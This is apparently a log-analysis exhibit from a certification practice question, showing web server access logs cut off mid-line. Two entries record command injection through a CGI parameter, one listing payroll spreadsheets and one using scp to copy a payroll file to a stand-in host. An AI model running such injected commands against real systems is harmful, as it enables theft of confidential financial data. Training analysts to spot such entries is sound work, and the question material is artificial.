 Logs
Actions
X
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
*.xls HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400] "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
gl-Nov2010.xls%20root@123.123.123.123: HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
213.60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index.html HTTP/1.1" 200 6792
"http://www.company.com/video/streaming/http.html" "Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.6) Gecko/20040413 Debian/1.6-5"
BrainDumps
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /css/master.css HTTP/1.1" 200 6123 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /images/navigation/home1.gif HTTP/1.1" 200 2735 "http://www.company.com
/cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /data/zookeeper/ico-100.gif HTTP/1.1" 200 196 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:22 +1200] "GET /adsense-alternate.html HTTP/1.1" 200 887 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:39 +1200] "GET /data/zookeeper/status.html HTTP/1.1" 200 4195 "http://www.company.com/
cgi-bin/forum/comm